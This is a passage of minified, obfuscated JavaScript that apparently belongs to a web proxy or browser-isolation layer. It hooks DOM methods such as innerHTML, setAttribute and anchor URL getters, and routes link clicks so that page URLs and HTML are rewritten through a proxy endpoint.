NR=ig['A'][I8(0x196)](N4)[I8(0x730)][I8(0x196)][I8(0xc49)](this,...NC);return I8(0xf76)===this[I8(0xa36)][I8(0x61c)]()?(0x0,iM['sR'])(NR):NR;},'set':function(Nb){const I9=t8,NC=Nb[I9(0x18b)]();for(var NU=arguments[I9(0x424)],NR=new Array(NU>0x1?NU-0x1:0x0),Nz=0x1;Nz<NU;Nz++)NR[Nz-0x1]=arguments[Nz];return this instanceof N4[I9(0xba5)]&&NC[I9(0xf8f)](I9(0x7a5))?ig['A'][I9(0x196)](N4)[I9(0x730)][I9(0x50c)][I9(0xc49)](this,Nb,...NR):ig['A'][I9(0x196)](N4)[I9(0x730)][I9(0x50c)][I9(0xc49)](this,n3({'_window':N4,'protectUrlContext':N3,'html':Nb}),...NR);}}),Z7(N4,t8(0x623),t8(0x6c5),function(Nb,NC){const Ii=t8;return ig['A'][Ii(0x196)](N4)[Ii(0xfc6)][Ii(0xc49)](this,Nb,this instanceof N4[Ii(0x877)]&&Ii(0xf76)!==this[Ii(0xa36)][Ii(0x61c)]()?n3({'_window':N4,'protectUrlContext':N3,'html':NC}):(0x0,iM['dv'])({'protectUrlContext':N3,'stylesheet':NC}));}),Z7(N4,t8(0x623),t8(0x93d),function(Nb){const In=t8;return Nb=(0x0,nd['w4'])(Nb),ig['A'][In(0x196)](N4)[In(0x2b5)][In(0xc49)](this,(0x0,iM['Qw'])({'protectUrlContext':N3,'selector':Nb}));},Nb=>Nb),Z7(N4,t8(0x623),t8(0x83f),function(Nb){const IZ=t8;return Nb=(0x0,nd['w4'])(Nb),ig['A'][IZ(0x196)](N4)[IZ(0x489)][IZ(0xc49)](this,(0x0,iM['Qw'])({'protectUrlContext':N3,'selector':Nb}));},Nb=>Nb),Z7(N4,t8(0x623),t8(0x1074),function(Nb){const IN=t8;if(Nb[IN(0x503)](IN(0x5d2))){const NC=Nb[IN(0xc51)](0x5)[IN(0x61c)]();(0x0,i2['_'])(NC)||(Nb=IN(0x5d2)+(0x0,i2['md'])(NC));}return ig['A'][IN(0x196)](N4)[IN(0xea8)][IN(0xc49)](this,Nb);}),Z7(N4,t8(0x623),t8(0xc6f),function(Nb){const IA=t8;return!!Nb&&ig['A'][IA(0x196)](N4)[IA(0xd17)][IA(0xc49)](this,(0x0,iM['Qw'])({'protectUrlContext':N3,'selector':Nb}));});const N5=[t8(0xb71),t8(0x9bf),t8(0x69d),t8(0x1cd),t8(0x64a),t8(0x591),t8(0x8d9)],N6=['id',t8(0x35e),t8(0xae3),t8(0xce3),t8(0xaf7),t8(0x573),t8(0xc35),t8(0x30d),t8(0x80e),'as',t8(0xb3f),t8(0x23a),t8(0x744),t8(0x529),t8(0x7ed),t8(0x706),t8(0x646),t8(0x2ff),t8(0xf76),...N5];Z7(N4,t8(0x623),t8(0x80f),function(Nb,NC){const Ib=t8;Nb=Nb[Ib(0x61c)]();let NU=String(NC);const NR=this[Ib(0xa36)][Ib(0x61c)]();if('id'!==Nb||(0x0,i2['_'])(NU)){if(Ib(0x35e)===Nb)NU=NU[Ib(0xbd2)]('\x20')[Ib(0xab9)](NO=>(0x0,i2['md'])(NO))[Ib(0x5e4)]('\x20');else{if(Ib(0xce3)===Nb||Ib(0xae3)===Nb)NU=Ib(0xed6)+NU;else{if(Ib(0x94b)===NR)Ib(0xaf7)===Nb?NU=(0x0,i3['Wq'])({'protectUrlContext':N3,'url':NU,'kind':i3['MN'][Ib(0xa19)],'baseUrl':ig['A'][Ib(0x196)](N4)[Ib(0x162)][Ib(0x196)][Ib(0x53e)](N4[Ib(0x440)]),'endpoint':i0['A'][Ib(0x95f)]}):Ib(0x573)===Nb&&(NU=Ib(0xbdd)[Ib(0x8f7)](im,Ib(0x3d3))[Ib(0x8f7)]((0x0,i3['Wq'])({'protectUrlContext':N3,'url':i0['A'][Ib(0x95f)]+Ib(0xe3b),'kind':i3['MN'][Ib(0xf05)],'baseUrl':ig['A'][Ib(0x196)](N4)[Ib(0x162)][Ib(0x196)][Ib(0x53e)](N4[Ib(0x440)]),'endpoint':i0['A'][Ib(0x95f)]}),Ib(0x971))[Ib(0x8f7)]((0x0,ik['x'])()['id'],Ib(0x5d0))+n3({'_window':N4,'protectUrlContext':N3,'html':NU}));else{if(Ib(0xeb9)!==NR&&Ib(0x2bf)!==NR||Ib(0xaf7)!==Nb){if(Ib(0xeb9)!==NR&&Ib(0x2bf)!==NR||Ib(0xc35)!==Nb){if(Ib(0x1d3)===NR&&Ib(0xaf7)===Nb)NU=(0x0,i3['Wq'])({'protectUrlContext':N3,'url':NU,'kind':i3['MN'][Ib(0xf05)],'baseUrl':ig['A'][Ib(0x196)](N4)[Ib(0x162)][Ib(0x196)][Ib(0x53e)](N4[Ib(0x440)]),'endpoint':i0['A'][Ib(0x95f)]});else{if(Ib(0x198)===NR){var Nz;const NO=Ib(0x80e)===Nb?NU:null===(Nz=ig['A'][Ib(0x196)](N4)[Ib(0xbac)][Ib(0xc49)](this,Ib(0x80e)))||void 0x0===Nz?void 0x0:Nz[Ib(0x61c)](),NY=Ib(0x30d)===Nb?NU:ig['A'][Ib(0x196)](N4)[Ib(0xbac)][Ib(0xc49)](this,Ib(0x30d)),No='as'===Nb?NU:ig['A'][Ib(0x196)](N4)[Ib(0xbac)][Ib(0xc49)](this,'as'),NK=Ib(0x4eb)===NO||Ib(0x1032)===NO&&Ib(0xf76)===No?i3['MN'][Ib(0xc9e)]:Ib(0x1032)===NO&&Ib(0x1d3)===No?i3['MN'][Ib(0xf05)]:i3['MN'][Ib(0xab0)];Ib(0x30d)===Nb?NU=(0x0,i3['Wq'])({'protectUrlContext':N3,'url':NU,'kind':NK,'baseUrl':ig['A'][Ib(0x196)](N4)[Ib(0x162)][Ib(0x196)][Ib(0x53e)](N4[Ib(0x440)]),'endpoint':i0['A'][Ib(0x95f)]}):NY&&ig['A'][Ib(0x196)](N4)[Ib(0x9ca)][Ib(0x50c)][Ib(0xc49)](this,(0x0,i3['Wq'])({'protectUrlContext':N3,'url':NY,'kind':NK,'baseUrl':ig['A'][Ib(0x196)](N4)[Ib(0x162)][Ib(0x196)][Ib(0x53e)](N4[Ib(0x440)]),'endpoint':i0['A'][Ib(0x95f)]}));}else{if('a'!==NR||Ib(0x30d)!==Nb||(0x0,i3['EW'])(NU)){if('a'===NR&&Ib(0x744)===Nb&&Ib(0x64b)==typeof NU)Nb=Ib(0x5d2)+(0x0,i2['md'])(Ib(0x744));else{if(Ib(0x103b)!==NR||Ib(0xaf7)!==Nb&&Ib(0x23a)!==Nb||(0x0,i3['EW'])(NU)){if(Ib(0xfc7)!==NR||Ib(0xaf7)!==Nb||(0x0,i3['EW'])(NU)){if(Ib(0xfc7)!==NR||Ib(0xc35)!==Nb||(0x0,i3['EW'])(NU)){if(Ib(0x798)!==NR||Ib(0xe39)!==Nb||(0x0,i3['EW'])(NU))Ib(0x798)!==NR||Ib(0x817)!==Nb||(0x0,i2['_'])(NU)||[Ib(0xc5f),Ib(0xc22),Ib(0xec8),Ib(0xee2)][Ib(0xf8f)](NU)||(NU=(0x0,i2['md'])(NU));else{const ND=ig['A'][Ib(0x196)](N4)[Ib(0xbac)][Ib(0xc49)](this,Ib(0x817));NU=(0x0,i3['Wq'])({'protectUrlContext':N3,'url':NU,'kind':Ib(0xc5f)===ND?i3['MN'][Ib(0x963)]:i3['MN'][Ib(0xa19)],'baseUrl':ig['A'][Ib(0x196)](N4)[Ib(0x162)][Ib(0x196)][Ib(0x53e)](N4[Ib(0x440)]),'endpoint':i0['A'][Ib(0x95f)]});}}else NU=(0x0,i3['Wq'])({'protectUrlContext':N3,'url':NU,'kind':i3['MN'][Ib(0xab0)],'baseUrl':ig['A'][Ib(0x196)](N4)[Ib(0x162)][Ib(0x196)][Ib(0x53e)](N4[Ib(0x440)]),'endpoint':i0['A'][Ib(0x95f)]});}else NU=(0x0,i3['Wq'])({'protectUrlContext':N3,'url':NU,'kind':i3['MN'][Ib(0xab0)],'baseUrl':ig['A'][Ib(0x196)](N4)[Ib(0x162)][Ib(0x196)][Ib(0x53e)](N4[Ib(0x440)]),'endpoint':i0['A'][Ib(0x95f)]});}else NU=(0x0,i3['Wq'])({'protectUrlContext':N3,'url':NU,'kind':i3['MN'][Ib(0xab0)],'baseUrl':ig['A'][Ib(0x196)](N4)[Ib(0x162)][Ib(0x196)][Ib(0x53e)](N4[Ib(0x440)]),'endpoint':i0['A'][Ib(0x95f)]});}}else NU=(0x0,i3['Wq'])({'protectUrlContext':N3,'url':NU,'kind':i3['MN'][Ib(0x963)],'baseUrl':ig['A'][Ib(0x196)](N4)[Ib(0x162)][Ib(0x196)][Ib(0x53e)](N4[Ib(0x440)]),'endpoint':i0['A'][Ib(0x95f)]});}}}else NU=n1({'protectUrlContext':N3,'srcset':NU,'endpoint':i0['A'][Ib(0x95f)]});}else NU=(0x0,i3['Wq'])({'protectUrlContext':N3,'url':NU,'kind':i3['MN'][Ib(0xab0)],'baseUrl':ig['A'][Ib(0x196)](N4)[Ib(0x162)][Ib(0x196)][Ib(0x53e)](N4[Ib(0x440)]),'endpoint':i0['A'][Ib(0x95f)]});}}}}else ic(N4,NU),NU=(0x0,i2['md'])(NU);if(N5[Ib(0xf8f)](Nb)&&(NU=(0x0,iM['oY'])({'protectUrlContext':N3,'value':NU})),Ib(0xb3f)===Nb&&(NU=iw(N3,NU,ig['A'][Ib(0x196)](N4)[Ib(0x162)][Ib(0x196)][Ib(0x53e)](N4[Ib(0x440)]))),Ib(0x7ed)!==Nb||(0x0,i2['_'])(NU)||(NU=(0x0,i2['zp'])(NU)),Ib(0x529)!==Nb||(0x0,i2['_'])(NU)||(NU=(0x0,i2['md'])(NU)),Ib(0x706)!==Nb&&Ib(0x646)!==Nb||(Nb=(0x0,i2['md'])(Nb)),Ib(0x2ff)===Nb&&(Nb=(0x0,i2['md'])(Nb)),Nb[Ib(0x503)](Ib(0x5d2))){const Nu=Nb[Ib(0xc51)](0x5)[Ib(0x61c)]();(0x0,i2['_'])(Nu)||(Nb=Ib(0x5d2)+(0x0,i2['md'])(Nu));}return Ib(0xf76)===Nb&&(NU=(0x0,iW['e'])(NU)),ig['A'][Ib(0x196)](N4)[Ib(0xe52)][Ib(0xc49)](this,Nb,NU);},function(Nb,NC){const IC=t8,NU=Nb[IC(0x61c)]();return!!N6[IC(0xf8f)](NU)||!!NU[IC(0x503)](IC(0x5d2));});const N7=[t8(0xcfc),t8(0x30d)];Z7(N4,t8(0x623),t8(0xd51),function(Nb,NC,NU){const IU=t8;return IU(0xcfc)===NC&&NU[IU(0x503)]('#')?NU='#'+(0x0,i2['md'])(NU[IU(0xc51)](0x1)):IU(0xcfc)!==NC&&IU(0x30d)!==NC||(0x0,i3['EW'])(NU)||(NU=(0x0,i3['Wq'])({'protectUrlContext':N3,'url':NU,'kind':i3['MN'][IU(0xab0)],'baseUrl':ig['A'][IU(0x196)](N4)[IU(0x162)][IU(0x196)][IU(0x53e)](N4[IU(0x440)]),'endpoint':i0['A'][IU(0x95f)]})),ig['A'][IU(0x196)](N4)[IU(0x1ec)][IU(0xc49)](this,Nb,NC,NU);},function(Nb,NC,NU){const IR=t8;return!!N7[IR(0xc87)](NR=>NC[IR(0x503)](NR));}),Z7(N4,t8(0x623),t8(0x6ca),function(Nb){const Iz=t8;return ig['A'][Iz(0x196)](N4)[Iz(0xc3f)][Iz(0xc49)](this,n3({'_window':N4,'protectUrlContext':N3,'html':Nb}));}),Z8(N4,t8(0xca2),t8(0x1d4),{'get':function(){const IO=t8;for(var Nb=arguments[IO(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];const NR=ig['A'][IO(0x196)](N4)[IO(0xf4e)][IO(0x196)][IO(0xc49)](this,...NC);return(0x0,i3['EW'])(NR)?(0x0,i3['sH'])(NR)[IO(0xa1e)]:NR;}},()=>!0x0),Z8(N4,t8(0xca2),t8(0x718),{'get':function(){const IY=t8;for(var Nb=arguments[IY(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];const NR=ig['A'][IY(0x196)](N4)[IY(0xd92)][IY(0x196)][IY(0xc49)](this,...NC);return(0x0,i3['EW'])(NR)?(0x0,i3['sH'])(NR)[IY(0xa1e)]:NR;}}),Z7(N4,t8(0xbec),t8(0x4e0),function(){const Io=t8;this[Io(0x72e)]=!0x0;for(var Nb=arguments[Io(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];return ig['A'][Io(0x196)](N4)[Io(0x705)][Io(0xc49)](this,...NC);}),Z7(N4,t8(0xbec),t8(0x101d),function(){const IK=t8;this[IK(0x318)]=!0x0;for(var Nb=arguments[IK(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];return ig['A'][IK(0x196)](N4)[IK(0xc2c)][IK(0xc49)](this,...NC);}),Z7(N4,t8(0x4f6),t8(0xc61),function(Nb,NC,NU){const ID=t8;var NR,Nz;null!==(NR=this[ID(0xd88)])&&void 0x0!==NR||(this[ID(0xd88)]=[]);const NO=null!==(Nz=this[ID(0xd88)][ID(0xc4a)](nW(Nb,NC,NU)))&&void 0x0!==Nz?Nz:((()=>{const Ip=ID,NY={'eventName':Nb,'callback':NC,'options':NU,'triggerCount':0x0,'func':function(No){const Iu=a2n;this[Iu(0xd88)]=this[Iu(0xd88)][Iu(0x56c)](NV=>{const Ig=Iu;var NI;return!(Ig(0xacb)!=typeof NV[Ig(0x70a)]&&null!==(NI=NV[Ig(0x70a)])&&void 0x0!==NI&&null!==(NI=NI[Ig(0xcbe)])&&void 0x0!==NI&&NI[Ig(0x542)]);});try{for(var NK=arguments[Iu(0x424)],ND=new Array(NK>0x1?NK-0x1:0x0),Nu=0x1;Nu<NK;Nu++)ND[Nu-0x1]=arguments[Nu];NY[Iu(0x468)][Iu(0xca0)]?NY[Iu(0x468)][Iu(0xca0)][Iu(0xc49)](NY[Iu(0x468)],No,...ND):NY[Iu(0x468)][Iu(0xc49)](this,No,...ND);}catch(NV){console[Iu(0x24e)](NV);}const Ng=++NY[Iu(0x447)];let Np=!0x1;if((No[Iu(0x318)]||No[Iu(0x72e)]&&this[Iu(0xd88)][Iu(0xb60)](NI=>NI[Iu(0x447)]===Ng)||this instanceof N4[Iu(0xca2)]&&this[Iu(0xd88)][Iu(0xb60)](NI=>NI[Iu(0x447)]===Ng))&&(Np=!0x0),Np&&!No[Iu(0x17d)]){let NI=No[Iu(0x817)];for(;NI instanceof N4[Iu(0x877)]&&'a'!==(null===(Nh=NI)||void 0x0===Nh||null===(Nh=Nh[Iu(0xa36)])||void 0x0===Nh?void 0x0:Nh[Iu(0x61c)]());){var Nh;NI=NI[Iu(0xaa7)];}if(NI){var Ns;const NG=ig['A'][Iu(0x196)](N4)[Iu(0xbac)][Iu(0xc49)](NI,Iu(0x5d2)+(0x0,i2['md'])(Iu(0x744)));if(NG)try{N4[Iu(0x391)](NG);}catch(NE){}let NB=ig['A'][Iu(0x196)](N4)[Iu(0xbac)][Iu(0xc49)](NI,Iu(0x30d));if(Iu(0x64b)!=typeof NB||NB[Iu(0x503)](Iu(0x1b4)))return;const Nj=null===(Ns=ZZ(N4))||void 0x0===Ns?void 0x0:Ns[Iu(0x8cd)];if((0x0,i3['EW'])(NB)){const Nf=(0x0,i3['sH'])(NB)[Iu(0xa1e)];NB=(0x0,i3['Wq'])({'protectUrlContext':N3,'url':Nf,'kind':i3['MN'][Iu(0x963)],'baseUrl':ig['A'][Iu(0x196)](N4)[Iu(0x162)][Iu(0x196)][Iu(0x53e)](N4[Iu(0x440)]),'endpoint':i0['A'][Iu(0x95f)],'extra':{'sourceFrameOrigin':Nj}});}let Nq=ig['A'][Iu(0x196)](N4)[Iu(0xbac)][Iu(0xc49)](NI,Iu(0xfdb));if(Nq=iw(N3,Nq,ig['A'][Iu(0x196)](N4)[Iu(0x162)][Iu(0x196)][Iu(0x53e)](N4[Iu(0x440)])),No[Iu(0xe9a)](),NB){if('#'===NB){const Nv=(0x0,i3['sH'])(window[Iu(0x55b)][Iu(0x30d)])[Iu(0xa1e)];NB=(0x0,i3['Wq'])({'protectUrlContext':N3,'url':Nv+'#','kind':i3['MN'][Iu(0x963)],'baseUrl':ig['A'][Iu(0x196)](N4)[Iu(0x162)][Iu(0x196)][Iu(0x53e)](N4[Iu(0x440)]),'endpoint':i0['A'][Iu(0x95f)],'extra':{'sourceFrameOrigin':Nj}});}let Nr=N4;for(;nR(Nr,Iu(0x6f7),Iu(0xce7),{'url':NB,'windowFeatures':Nq?Iu(0xbb8)[Iu(0x8f7)](Nq):void 0x0,'name':N4[Iu(0x467)]}),Nr!==N4[Iu(0x48b)];)Nr=Nr[Iu(0x9a8)][Iu(0x9b5)];}}}Iu(0xacb)!=typeof NU&&null!=NU&&NU[Iu(0x6c0)]&&(this[Iu(0xd88)]=this[Iu(0xd88)][Iu(0x56c)](NJ=>NJ!==NY));}};return this[Ip(0xd88)][Ip(0x102f)](NY),NY;})());return ig['A'][ID(0x196)](N4)[ID(0xbf8)][ID(0xc49)](this,Nb,NO[ID(0x747)],NU);},function(Nb,NC){const Ih=t8;return Ih(0xce7)===Nb&&Ih(0xd5e)!==N3[Ih(0xcba)];}),Z7(N4,t8(0x4f6),t8(0xf43),function(Nb,NC,NU){const Is=t8;var NR;const Nz=null!==(NR=this[Is(0xd88)])&&void 0x0!==NR?NR:[],NO=Nz[Is(0xe2f)](nW(Nb,NC,NU));if(-0x1!==NO){const [NY]=Nz[Is(0xbdf)](NO,0x1);return ig['A'][Is(0x196)](N4)[Is(0x243)][Is(0xc49)](this,Nb,NY[Is(0x747)],NU);}return ig['A'][Is(0x196)](N4)[Is(0x243)][Is(0xc49)](this,Nb,NC,NU);},Nb=>t8(0xce7)===Nb),Z8(N4,t8(0xd5d),t8(0xfdb),{'get':function(){const IV=t8;for(var Nb=arguments[IV(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];const NR=ig['A'][IV(0x196)](N4)[IV(0x81b)][IV(0x196)][IV(0xc49)](this,...NC);return NR?id(NR):NR;},'set':function(Nb){const It=t8;if(!Nb)return ig['A'][It(0x196)](N4)[It(0x81b)][It(0x50c)][It(0xc49)](this,Nb);for(var NC=arguments[It(0x424)],NU=new Array(NC>0x1?NC-0x1:0x0),NR=0x1;NR<NC;NR++)NU[NR-0x1]=arguments[NR];return ig['A'][It(0x196)](N4)[It(0x81b)][It(0x50c)][It(0xc49)](this,iw(N3,Nb,ig['A'][It(0x196)](N4)[It(0x162)][It(0x196)][It(0x53e)](N4[It(0x440)])),...NU);}}),Z8(N4,t8(0xd5d),t8(0x30d),{'get':function(){const II=t8;for(var Nb=arguments[II(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];let NR=ig['A'][II(0x196)](N4)[II(0x670)][II(0x196)][II(0x53e)](this,NC);return(0x0,i3['EW'])(NR)&&(NR=(0x0,i3['sH'])(NR)[II(0xa1e)]),NR;},'set':function(Nb){const IG=t8;try{Nb=(0x0,i3['Wq'])({'protectUrlContext':N3,'url':Nb,'kind':i3['MN'][IG(0x963)],'baseUrl':ig['A'][IG(0x196)](N4)[IG(0x162)][IG(0x196)][IG(0x53e)](N4[IG(0x440)]),'endpoint':i0['A'][IG(0x95f)]});}catch(Nz){i7['A'][IG(0x1035)](IG(0x9df),Nb);}for(var NC=arguments[IG(0x424)],NU=new Array(NC>0x1?NC-0x1:0x0),NR=0x1;NR<NC;NR++)NU[NR-0x1]=arguments[NR];return ig['A'][IG(0x196)](N4)[IG(0x670)][IG(0x50c)][IG(0xc49)](this,Nb,...NU);}}),Z8(N4,t8(0xd5d),t8(0xdbb),{'get':function(){const Ie=t8;let Nb=ig['A'][Ie(0x196)](N4)[Ie(0x670)][Ie(0x196)][Ie(0x53e)](this);(0x0,i3['EW'])(Nb)&&(Nb=(0x0,i3['sH'])(Nb)[Ie(0xa1e)]);try{return new URL(Nb)[Ie(0xdbb)];}catch(Nz){for(var NC=arguments[Ie(0x424)],NU=new Array(NC),NR=0x0;NR<NC;NR++)NU[NR]=arguments[NR];return ig['A'][Ie(0x196)](N4)[Ie(0xdc2)][Ie(0x196)][Ie(0x53e)](this,NU);}}}),Z8(N4,t8(0xd5d),t8(0x2d6),{'get':function(){const IB=t8;let Nb=ig['A'][IB(0x196)](N4)[IB(0x670)][IB(0x196)][IB(0x53e)](this);(0x0,i3['EW'])(Nb)&&(Nb=(0x0,i3['sH'])(Nb)[IB(0xa1e)]);try{return new URL(Nb)[IB(0x2d6)];}catch(Nz){for(var NC=arguments[IB(0x424)],NU=new Array(NC),NR=0x0;NR<NC;NR++)NU[NR]=arguments[NR];return ig['A'][IB(0x196)](N4)[IB(0x83a)][IB(0x196)][IB(0x53e)](this,NU);}}}),Z8(N4,t8(0xd5d),t8(0xf8e),{'get':function(){const Ij=t8;for(var Nb=arguments[Ij(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];let NR=ig['A'][Ij(0x196)](N4)[Ij(0x670)][Ij(0x196)][Ij(0x53e)](this,NC);(0x0,i3['EW'])(NR)&&(NR=(0x0,i3['sH'])(NR)[Ij(0xa1e)]);try{return new URL(NR)[Ij(0xf8e)];}catch(Nz){return ig['A'][Ij(0x196)](N4)[Ij(0x911)][Ij(0x196)][Ij(0x53e)](this,NC);}}}),Z8(N4,t8(0xd5d),t8(0x6db),{'get':function(){const Iq=t8;for(var Nb=arguments[Iq(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];let NR=ig['A'][Iq(0x196)](N4)[Iq(0x670)][Iq(0x196)][Iq(0x53e)](this,NC);(0x0,i3['EW'])(NR)&&(NR=(0x0,i3['sH'])(NR)[Iq(0xa1e)]);try{return new URL(NR)[Iq(0x6db)];}catch(Nz){return ig['A'][Iq(0x196)](N4)[Iq(0xb26)][Iq(0x196)][Iq(0x53e)](this,NC);}}}),Z8(N4,t8(0xd5d),t8(0xf2b),{'get':function(){const IE=t8;for(var Nb=arguments[IE(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];let NR=ig['A'][IE(0x196)](N4)[IE(0x670)][IE(0x196)][IE(0x53e)](this,NC);(0x0,i3['EW'])(NR)&&(NR=(0x0,i3['sH'])(NR)[IE(0xa1e)]);try{return new URL(NR)[IE(0xf2b)];}catch(Nz){return ig['A'][IE(0x196)](N4)[IE(0x885)][IE(0x196)][IE(0x53e)](this,NC);}}}),Z8(N4,t8(0xd5d),t8(0x577),{'get':function(){const If=t8;for(var Nb=arguments[If(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];let NR=ig['A'][If(0x196)](N4)[If(0x670)][If(0x196)][If(0x53e)](this,NC);(0x0,i3['EW'])(NR)&&(NR=(0x0,i3['sH'])(NR)[If(0xa1e)]);try{return new URL(NR)[If(0x577)];}catch(Nz){return ig['A'][If(0x196)](N4)[If(0x909)][If(0x196)][If(0x53e)](this,NC);}}}),Z8(N4,t8(0xd5d),t8(0x817),{'get':function(){const Ir=t8;for(var Nb=arguments[Ir(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];let NR=ig['A'][Ir(0x196)](N4)[Ir(0x7ff)][Ir(0x196)][Ir(0x53e)](this,NC);return(0x0,i3['EW'])(NR)&&(NR=(0x0,i3['sH'])(NR)[Ir(0xa1e)]),NR;},'set':function(Nb){const Iv=t8,NC=ig['A'][Iv(0x196)](N4)[Iv(0xbac)][Iv(0xc49)](this,Iv(0x30d));NC&&ig['A'][Iv(0x196)](N4)[Iv(0xe52)][Iv(0xc49)](this,Iv(0x30d),(0x0,i3['Wq'])({'protectUrlContext':N3,'url':NC,'kind':i3['MN'][Iv(0x963)],'baseUrl':ig['A'][Iv(0x196)](N4)[Iv(0x162)][Iv(0x196)][Iv(0x53e)](N4[Iv(0x440)]),'endpoint':i0['A'][Iv(0x95f)]}));for(var NU=arguments[Iv(0x424)],NR=new Array(NU>0x1?NU-0x1:0x0),Nz=0x1;Nz<NU;Nz++)NR[Nz-0x1]=arguments[Nz];return ig['A'][Iv(0x196)](N4)[Iv(0x7ff)][Iv(0x50c)][Iv(0xc49)](this,Nb,...NR);}}),Z8(N4,t8(0xd5d),t8(0x8cd),{'get':function(){const IJ=t8;for(var Nb=arguments[IJ(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];const NR=ig['A'][IJ(0x196)](N4)[IJ(0x670)][IJ(0x196)][IJ(0x53e)](this,NC);return(0x0,i3['EW'])(NR)?new URL((0x0,i3['sH'])(NR)[IJ(0xa1e)])[IJ(0x8cd)]:ig['A'][IJ(0x196)](N4)[IJ(0xea2)][IJ(0x196)][IJ(0x53e)](this,NC);}}),Z8(N4,t8(0xd5d),t8(0x7ad),{'get':function(){const IH=t8;for(var Nb=arguments[IH(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];let NR=ig['A'][IH(0x196)](N4)[IH(0x73c)][IH(0x196)][IH(0x53e)](this,NC);return(0x0,i3['EW'])(NR)&&(NR=(0x0,i3['sH'])(NR)[IH(0xa1e)]),NR;},'set':function(Nb){const IL=t8;(0x0,i3['EW'])(Nb)||(Nb=(0x0,i3['Wq'])({'protectUrlContext':N3,'url':Nb,'baseUrl':ig['A'][IL(0x196)](N4)[IL(0x162)][IL(0x196)][IL(0x53e)](N4[IL(0x440)]),'endpoint':i0['A'][IL(0x95f)]}));for(var NC=arguments[IL(0x424)],NU=new Array(NC>0x1?NC-0x1:0x0),NR=0x1;NR<NC;NR++)NU[NR-0x1]=arguments[NR];return ig['A'][IL(0x196)](N4)[IL(0x73c)][IL(0x50c)][IL(0xc49)](this,Nb,...NU);}}),Z8(N4,t8(0xd5d),t8(0x5ee),{'get':function(){const Il=t8;for(var Nb=arguments[Il(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];let NR=ig['A'][Il(0x196)](N4)[Il(0x670)][Il(0x196)][Il(0x53e)](this,NC);(0x0,i3['EW'])(NR)&&(NR=(0x0,i3['sH'])(NR)[Il(0xa1e)]);try{return new URL(NR)[Il(0x5ee)];}catch(Nz){return ig['A'][Il(0x196)](N4)[Il(0x25e)][Il(0x196)][Il(0x53e)](this,NC);}}}),Z9(N4,t8(0x877),t8(0x5f3),{'get':function(Nb,NC){const IM=t8;if(IM(0x64b)!=typeof NC)return Nb[NC];const NU=Nb[(0x0,i2['_'])(NC)?NC:(0x0,i2['md'])(iJ(NC))];return IM(0xd8b)==typeof NU?NU[IM(0x943)](Nb):NU;},'set':function(Nb,NC,NU){const IQ=t8;return IQ(0x64b)!=typeof NC?(Nb[NC]=NU,!0x0):(Nb[(0x0,i2['md'])(iJ(NC))]=NU,!0x0);},'ownKeys':function(Nb){const IF=t8,NC=N4[IF(0xefd)][IF(0x993)](Nb)[IF(0xab9)](NU=>IF(0x64b)==typeof NU&&(0x0,i2['_'])(NU)?iv((0x0,i2['ks'])(NU)):NU);return NC;},'getOwnPropertyDescriptor':function(Nb,NC){const IT=t8;return IT(0x64b)!=typeof NC||(0x0,i2['_'])(NC)||(NC=(0x0,i2['md'])(iJ(NC))),N4[IT(0xefd)][IT(0xc23)](Nb,NC);}},null),Z8(N4,t8(0x877),t8(0x659),{'get':function(){const IX=t8;for(var Nb=arguments[IX(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];const NR=ig['A'][IX(0x196)](N4)[IX(0x15b)][IX(0x196)][IX(0xc49)](this,...NC);return IX(0xf76)===this[IX(0xa36)][IX(0x61c)]()?(0x0,iM['sR'])(NR):NR;},'set':function(Nb){const Ix=t8;for(var NC=arguments[Ix(0x424)],NU=new Array(NC>0x1?NC-0x1:0x0),NR=0x1;NR<NC;NR++)NU[NR-0x1]=arguments[NR];return Ix(0xf76)===this[Ix(0xa36)][Ix(0x61c)]()?ig['A'][Ix(0x196)](N4)[Ix(0x15b)][Ix(0x50c)][Ix(0xc49)](this,(0x0,iM['dv'])({'protectUrlContext':N3,'stylesheet':Nb}),...NU):ig['A'][Ix(0x196)](N4)[Ix(0x15b)][Ix(0x50c)][Ix(0xc49)](this,Nb,...NU);}}),Z8(N4,t8(0x877),t8(0x7ed),{'get':function(){const Ia=t8;for(var Nb=arguments[Ia(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];const NR=ig['A'][Ia(0x196)](N4)[Ia(0xeba)][Ia(0x196)][Ia(0xc49)](this,...NC);return(0x0,i2['_'])(NR)?(0x0,i2['xE'])(NR):NR;},'set':function(Nb){const IS=t8;Nb=(0x0,i2['_'])(Nb)?Nb:(0x0,i2['zp'])(Nb);for(var NC=arguments[IS(0x424)],NU=new Array(NC>0x1?NC-0x1:0x0),NR=0x1;NR<NC;NR++)NU[NR-0x1]=arguments[NR];return ig['A'][IS(0x196)](N4)[IS(0xeba)][IS(0x50c)][IS(0xc49)](this,Nb,...NU);}}),Z9(N4,t8(0x877),t8(0xf76),{'get':function(Nb,NC){const Iy=t8;if(Iy(0xfbd)===NC)return!0x0;const NU=Nb[NC];return NU?Iy(0xd8b)==typeof NU?NU[Iy(0x943)](Nb):Iy(0x64b)==typeof NU?Iy(0x4d0)===NC?(0x0,iM['QS'])(NU):(0x0,iM['hB'])(NU):NU:NU;},'set':function(Nb,NC,NU){const 